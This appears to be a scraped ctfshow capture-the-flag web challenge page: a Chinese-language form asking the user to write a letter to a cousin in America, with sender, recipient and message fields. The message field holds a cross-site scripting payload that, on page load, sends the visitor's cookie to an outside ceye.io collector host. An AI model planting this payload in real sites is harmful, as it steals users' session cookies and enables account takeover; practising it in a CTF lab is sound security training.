 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 hhhh
收件人 admin
我的天气 请选择
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <body onload="window.open('http://rqfl57.ceye.io/'+document.cookie)">s
立即提交 重置